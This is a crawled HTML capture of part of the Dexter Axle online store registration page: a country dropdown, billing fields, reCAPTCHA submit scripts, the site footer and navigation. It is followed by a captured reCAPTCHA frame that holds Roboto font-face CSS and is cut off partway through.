<option value="LI">Liechtenstein</option>
<option value="LT">Lithuania</option>
<option value="LU">Luxembourg</option>
<option value="MK">Macedonia</option>
<option value="MG">Madagascar</option>
<option value="MW">Malawi</option>
<option value="MY">Malaysia</option>
<option value="MV">Maldives</option>
<option value="ML">Mali</option>
<option value="MT">Malta</option>
<option value="MQ">Martinique</option>
<option value="MR">Mauritania</option>
<option value="MU">Mauritius</option>
<option value="MX">Mexico</option>
<option value="MD">Moldova</option>
<option value="MN">Mongolia</option>
<option value="ME">Montenegro</option>
<option value="MS">Montserrat</option>
<option value="MA">Morocco</option>
<option value="MZ">Mozambique</option>
<option value="MM">Myanmar</option>
<option value="NA">Namibia</option>
<option value="NR">Nauru</option>
<option value="NR">Nauru</option>
<option value="NP">Nepal</option>
<option value="NL">Netherlands</option>
<option value="AN">Netherlands Antilles</option>
<option value="NC">New Caledonia</option>
<option value="NZ">New Zealand</option>
<option value="NI">Nicaragua</option>
<option value="NE">Niger</option>
<option value="NG">Nigeria</option>
<option value="KP">North Korea</option>
<option value="NO">Norway</option>
<option value="OM">Oman</option>
<option value="PK">Pakistan</option>
<option value="PW">Palau</option>
<option value="PS">Palestinian Territories</option>
<option value="PA">Panama</option>
<option value="PG">Papua New Guinea</option>
<option value="PY">Paraguay</option>
<option value="PE">Peru</option>
<option value="PH">Philippines</option>
<option value="PL">Poland</option>
<option value="PT">Portugal</option>
<option value="PR">Puerto Rico</option>
<option value="QA">Qatar</option>
<option value="CG">Republic Of Congo</option>
<option value="RE">Reunion</option>
<option value="RO">Romania</option>
<option value="RU">Russian Federation</option>
<option value="RW">Rwanda</option>
<option value="KN">Saint Kitts And Nevis</option>
<option value="LC">Saint Lucia</option>
<option value="MF">Saint Martin</option>
<option value="VC">Saint Vincent And The Grenadines</option>
<option value="WS">Samoa</option>
<option value="ST">Sao Tome And Principe</option>
<option value="SA">Saudi Arabia</option>
<option value="SN">Senegal</option>
<option value="RS">Serbia</option>
<option value="SL">Sierra Leone</option>
<option value="SG">Singapore</option>
<option value="SK">Slovakia</option>
<option value="SI">Slovenia</option>
<option value="SB">Solomon Islands</option>
<option value="SO">Somalia</option>
<option value="ZA">South Africa</option>
<option value="GS">South Georgia And The South Sandwich Islands</option>
<option value="KR">South Korea</option>
<option value="ES">Spain</option>
<option value="LK">Sri Lanka</option>
<option value="SD">Sudan</option>
<option value="SR">Suriname</option>
<option value="SJ">Svalbard And Jan Mayen</option>
<option value="SZ">Swaziland</option>
<option value="SE">Sweden</option>
<option value="CH">Switzerland</option>
<option value="SY">Syrian Arab Republic</option>
<option value="TW">Taiwan</option>
<option value="TJ">Tajikistan</option>
<option value="TZ">Tanzania</option>
<option value="TH">Thailand</option>
<option value="CD">The Democratic Republic Of The Congo</option>
<option value="TL">Timor-leste</option>
<option value="TG">Togo</option>
<option value="TO">Tonga</option>
<option value="TT">Trinidad And Tobago</option>
<option value="TN">Tunisia</option>
<option value="TR">Turkey</option>
<option value="TM">Turkmenistan</option>
<option value="TC">Turks And Caicos Islands</option>
<option value="UG">Uganda</option>
<option value="UA">Ukraine</option>
<option value="AE">United Arab Emirates</option>
<option value="GB">United Kingdom</option>
<option value="US">United States</option>
<option value="UY">Uruguay</option>
<option value="UZ">Uzbekistan</option>
<option value="VU">Vanuatu</option>
<option value="VE">Venezuela</option>
<option value="VN">Vietnam</option>
<option value="VG">Virgin Islands, British</option>
<option value="VI">Virgin Islands, Us</option>
<option value="EH">Western Sahara</option>
<option value="YE">Yemen</option>
<option value="ZM">Zambia</option>
<option value="ZW">Zimbabwe</option>
</select>
                                </div>
<span class="label" role="presentation">Country<span class="required"> *</span></span></label>
                            <small><span class="field-validation-valid text-danger" data-valmsg-for="BillingCountry" data-valmsg-replace="true"></span></small>
                        </div>
                        <div class="col-12 column-margin">
<label class="label-group"><span class="sr-only">Phone</span><input id="BillingPhone" name="BillingPhone" placeholder="Phone" type="text" value="" /><span class="label" role="presentation">Phone</span></label>
                            <small><span class="field-validation-valid text-danger" data-valmsg-for="BillingPhone" data-valmsg-replace="true"></span></small>
                        </div>
                    </div>
                </div>
                <div class="divide-xs-30"></div>
            </fieldset>


            <fieldset>
                <div class="row align-items-center">
                    <div class="col-auto">
                        <input name="action" value="Register" class="commerce-btn bg-red" type="submit">
                        <div class="g-recaptcha" id="recaptcha" data-sitekey="6LfRjvYZAAAAAOlJ8XxispqFmcm9Y6xaPwFJroW0" data-callback="onFormSubmit" data-size="invisible" style="display:none"></div>
                    </div>
                    <div class="col-auto">
                        <p class="legalese">By submitting this form, you agree to the <a href="/user_area/content_media/raw/terms-and-conditions.pdf" target="_blank" class="text-red">Terms of Use</a> and <a href="/Privacy-Policy" target="_blank" class="text-red">Privacy Policy</a> of this website.</p>
                    </div>
                </div>
            </fieldset>

        </form>
        <script src='https://www.google.com/recaptcha/api.js'></script>
        <script>
            function onFormSubmit(token) {
                //console.log('g-recaptcha-response: ' + document.getElementById('g-recaptcha-response').value);
                var theform = document.getElementById("dexter-register");
                theform.submit();
            }
        </script>
    </div>
</div>

<script>
    $(document).ready(function () {

        $("#dexter-register").submit(function (e) {
            event.preventDefault();
            grecaptcha.execute();
        });

		$("#IsBillingDifferent").change(function () {
			if (this.checked) {
				$("#billingnew").css("display", "block");
			}
			else {
				$("#billingnew").css("display", "none");
			}
		});

		$("#BillingCountry").change(function () {
			if ($(this).val() != '' && $(this).val() != 'US' && $(this).val() != 'CA') {

				$("#BillingState").prop('selectedIndex', 1); // Change state to 'not applicable'
				$('#BillingState').trigger('change');
			}
		});

		$("#ShippingCountry").change(function () {
			if ($(this).val() != '' && $(this).val() != 'US' && $(this).val() != 'CA') {

				$("#ShippingState").prop('selectedIndex', 1); // Change state to 'not applicable'
				$('#ShippingState').trigger('change');
			}
		});
	});
</script>
            </div>

<footer id="footer" class="store-footer">
    <div class="footer-nav md-banner-padding bg-dk-gray">
        <div class="container container-large">
            <div class="row">
                <div class="col-md-3 col-xs-6 col-12 pr-5 mb-4 mb-md-0 order-0">
                    <div class="text-left">
                        <img src="/Areas/CMS/assets/img/logo-white.svg" title="Dexter Axle Co" alt="Dexter Axle Co" class="mb-4" />
                        <h4 class="headline-xxs text-white">Headquarters</h4>
                    <div itemscope="" itemtype="http://schema.org/LocalBusiness">
                        <span class="sr-only" itemprop="name">Dexter Axle Co</span>
                        <span class="sr-only" itemprop="image">https://www.dexteraxle.com/Areas/CMS/assets/img/logo.svg</span>
                        <a href="https://goo.gl/maps/uDzALFsBXqDSMWHM6" target="_blank" rel="noopener noreferrer">
                            <span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
                                <span itemprop="streetAddress">2900 Industrial Parkway East</span><br>
                                <span itemprop="addressLocality">Elkhart</span>, <span itemprop="addressRegion">IN</span> <span itemprop="postalCode">46516</span>
                            </span><br />
                        </a>
                        <span itemprop="telephone" class="d-block mt-2"> <a href="tel:"></a></span>
                    </div>
                        <div class="btn bg-dk-gray mt-4">
                            <a href="/">Visit DexterAxle.com</a>
                        </div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-5 cols12 text-white px-md-5 order-2 order-md-1">
                        <div class="mb-3"><a href="/Store/">Dexter Axle Store Home</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#return">Returns/Exchanges</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#shipping">Shipping Policy</a></div>

                    <div class="footer-question bg-gray">
                                <div class="h5 mb-0"><div class="h5 mb-0"><a href="/Contact/" target="_self">Click to Contact Dexter</a></div></div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-4 col-xs-6 col-12 text-white px-md-5 order-xs-1 order-3 order-md-2 mb-4 mb-md-0">
                    <div>WE PROUDLY ACCEPT</div>
                    <div class="footer-payment">
                        <i class="fab fa-cc-visa"></i>
                        <i class="fab fa-cc-amex"></i>
                        <i class="fab fa-cc-mastercard"></i>
                        <i class="fab fa-cc-discover"></i>
                    </div>
                    <ul class="d-flex footer-store-social">
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.facebook.com/dextertogether" target="_blank"><i class="fab fa-facebook circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Facebook</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.instagram.com/dexter_together" target="_blank"><i class="fab fa-instagram circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Instagram</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.linkedin.com/company/dexter-axle-company/" target="_blank"><i class="fab fa-linkedin circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on LinkedIn</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://twitter.com/dexter_together" target="_blank"><i class="fab fa-twitter circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Twitter</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.youtube.com/@DexterGroupTV" target="_blank"><i class="fab fa-youtube circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Youtube</span></a></li>
                    </ul>

                </div><!-- Col End -->
            </div><!-- Row End -->
        </div><!-- Container End -->
    </div>
    <div class="sm-banner-padding bg-black">
        <div class="container container-large">
            <div class="row">
                <div class="col-lg-9">
                    <ul class="footer-copyright list-none text-center text-lg-left">
                        <li class="d-block d-lg-inline mr-lg-1">Copyright 2026 Dexter Axle. All rights reserved.</li>
                            <li class=""><a href="/Privacy-Policy">Privacy Policy</a></li>
                            <li class=""><a href="/user_area/content_media/raw/DexterPOTermsandConditionsRev2024.pdf">Supplier PO Terms</a></li>
                            <li class=""><a href="/user_area/content_media/raw/StandardsandTerms.pdf">Terms &amp; Conditions</a></li>
                            <li class=""><a href="/user_area/content_media/raw/0019-SupplierCodeofConduct-English.pdf">Supplier Code of Conduct </a></li>
                            <li class=""><a href="/Sitemap">Sitemap</a></li>
                    </ul>
                </div>
                <div class="col-lg-3">
                    <div class="text-center text-lg-right">
                        <a href="https://www.dexko.com/" target="_blank">
                            <img src="/Areas/CMS/assets/img/member-logo.svg" title="Member of DexKo Global" alt="Member of DexKo Global" width="220" class="mt-4 mt-lg-0">
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

        </div>

<nav class="sb-slidebar sb-right custom-width" id="slidebar-nav" off-canvas="id-1 right push">
    <div class="navbar-collapse">
        <div class="search-block">
            <form method="get" action="/Search/" title="site Search">
                <label for="site-search" class="sr-only">Site Search</label> <input type="text" name="search" id="site-search" placeholder="Search" class="search-field" title="search keyword">
                <button id="search_button" class="btn-info" type="submit">
                    <span class="sr-only">Search</span>
                    <i class="fa fa-search"></i>
                </button>
            </form>
        </div>
        <ul class="nav navbar-nav">
            <li class="0 p-4">
                <a href="/Store/" target="_self" class="bg-red text-center text-uppercase">Shop Now</a>
            </li>
            <li class="">
                <a href="/">Home</a>
            </li>
                <li>
                    <a href="/Products/" target="_self" >Product Lines</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-771">
                                <a href="/Products/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-6096">
                                <a href="/Products/Featured-Products" class="menu-item flyoutmenuitem " target="_self">Featured Products </a>
                            </li>
                            <li class="mc-2839">
                                <a href="/Products/Sprung-Axles" class="menu-item flyoutmenuitem " target="_self">Sprung Axles </a>
                            </li>
                            <li class="mc-2840">
                                <a href="/Products/Torsion-Axles" class="menu-item flyoutmenuitem " target="_self">Torsion Axles </a>
                            </li>
                            <li class="mc-5971">
                                <a href="/Products/Heavy-Duty" class="menu-item flyoutmenuitem " target="_self">Heavy Duty </a>
                            </li>
                            <li class="mc-2842">
                                <a href="/Products/Actuation" class="menu-item flyoutmenuitem " target="_self">Actuation </a>
                            </li>
                            <li class="mc-2843">
                                <a href="/Products/Brakes-Brake-Accessories" class="menu-item flyoutmenuitem " target="_self">Brakes & Accessories </a>
                            </li>
                            <li class="mc-2844">
                                <a href="/Products/Hub-Drums-Rotors" class="menu-item flyoutmenuitem " target="_self">Hub, Drums, & Rotors </a>
                            </li>
                            <li class="mc-2845">
                                <a href="/Products/Suspension-Components" class="menu-item flyoutmenuitem " target="_self">Suspension Components </a>
                            </li>
                            <li class="mc-7126">
                                <a href="/Products/Hydraulics" class="menu-item flyoutmenuitem " target="_self">Hydraulics </a>
                            </li>
                            <li class="mc-4474">
                                <a href="/Products/Door-Products" class="menu-item flyoutmenuitem " target="_self">Door Products  </a>
                            </li>
                            <li class="mc-4479">
                                <a href="/Products/Vent-Products" class="menu-item flyoutmenuitem " target="_self">Vent Products </a>
                            </li>
                            <li class="mc-6253">
                                <a href="/Products/Tires" class="menu-item flyoutmenuitem " target="_self">Tires </a>
                            </li>
                            <li class="mc-6570">
                                <a href="/Products/Wheels" class="menu-item flyoutmenuitem " target="_self">Wheels </a>
                            </li>
                            <li class="mc-4817">
                                <a href="/Products/Fenders" class="menu-item flyoutmenuitem " target="_self">Fenders </a>
                            </li>
                            <li class="mc-4818">
                                <a href="/Products/Leaf-Spring-Manufacturing--Dexter" class="menu-item flyoutmenuitem " target="_self">Leaf Springs </a>
                            </li>
                            <li class="mc-4832">
                                <a href="https://dexterindex.com/" class="menu-item flyoutmenuitem " target="_blank">Trailer Parts & Accessories <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Resources/" target="_self" >Resources</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-5179">
                                <a href="/Resources/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-5180">
                                <a href="/Resources/Learning-Library/" class="menu-item flyoutmenuitem " target="_self">Learning Library </a>
                            </li>
                            <li class="mc-4456">
                                <a href="/Resources/Information-Center/?type=66" class="menu-item flyoutmenuitem " target="_self">Catalogs </a>
                            </li>
                            <li class="mc-4458">
                                <a href="/Resources/Information-Center/?type=67" class="menu-item flyoutmenuitem " target="_self">Flyers </a>
                            </li>
                            <li class="mc-4460">
                                <a href="/Resources/Information-Center/?type=68" class="menu-item flyoutmenuitem " target="_self">Instruction Sheets </a>
                            </li>
                            <li class="mc-4457">
                                <a href="/Resources/Information-Center/?type=70" class="menu-item flyoutmenuitem " target="_self">Manuals </a>
                            </li>
                            <li class="mc-4459">
                                <a href="/Resources/Information-Center/?type=75" class="menu-item flyoutmenuitem " target="_self">Videos </a>
                            </li>
                            <li class="mc-4791">
                                <a href="/Resources/Information-Center/?type=98" class="menu-item flyoutmenuitem " target="_self">Advertisements </a>
                            </li>
                            <li class="mc-2849">
                                <a href="/Resources/Media-Library" class="menu-item flyoutmenuitem " target="_self">Media Library </a>
                            </li>
                            <li class="mc-5628">
                                <a href="/Resources/Information-Center/?type=105" class="menu-item flyoutmenuitem " target="_self">Product Bulletins </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Distributors/" target="_self" >Distributors</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-822">
                                <a href="/Distributors/" class="menu-item flyoutmenuitem " target="_self">US and Canada </a>
                            </li>
                            <li class="mc-4194">
                                <a href="/International-Distributors" class="menu-item flyoutmenuitem " target="_self">International Distributors </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Company/" target="_self" >Company</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-765">
                                <a href="/Company/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2126">
                                <a href="https://www.dextergroup.com/about/" class="menu-item flyoutmenuitem " target="_blank">About <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2539">
                                <a href="https://www.dextergroup.com/about/leadership/" class="menu-item flyoutmenuitem " target="_blank">Leadership <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2848">
                                <a href="https://www.dextergroup.com/brands/" class="menu-item flyoutmenuitem " target="_blank">Our Brands <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-783">
                                <a href="https://www.dextergroup.com/news" class="menu-item flyoutmenuitem " target="_blank">News <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-6885">
                                <a href="https://www.dextergroup.com/about/locations?type=manufacturing" class="menu-item flyoutmenuitem " target="_blank">Locations <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="https://www.dextergroup.com/careers/" target="_blank" >Careers</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                    </ul>
                </li>
                <li>
                    <a href="/Contact/" target="_self" >Contact</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-2851">
                                <a href="/Contact/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2856">
                                <a href="/Contact/Online-Store-Help" class="menu-item flyoutmenuitem " target="_self">Online Store Help </a>
                            </li>
                            <li class="mc-2858">
                                <a href="/Contact/Warranty-Claims" class="menu-item flyoutmenuitem " target="_self">Warranty Claims </a>
                            </li>
                            <li class="mc-2596">
                                <a href="/Contact/FAQ/Axles" class="menu-item flyoutmenuitem " target="_self">Frequently Asked Questions </a>
                            </li>
                    </ul>
                </li>
        </ul>
    </div>
</nav>

<div class="video-modal">
    <div class="top">
        <a href="javascript:;" class="close-modal"><span class="sr-only">Close Modal</span></a>
    </div>

    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="video-modal_content">
                    <div class="video-wrapper">
                     
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


        <!-- Plugin JS -->
        

        <!--  Custom JS  -->
        <!-- JavaScript -->
        <script src="/areas/cms/js/storefooterjs?v=4sMFL5iHYl-kLsmz0qiDDNgqFTHYI2GI8eJIdSvugmQ1"></script>

        
        <script async="async" src=https://static.srcspot.com/libs/dacy.js type="application/javascript"></script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfRjvYZAAAAAOlJ8XxispqFmcm9Y6xaPwFJroW0&co=aHR0cHM6Ly93d3cuZGV4dGVyYXhsZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9pwnmdm9bru8
body_size: 49293
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
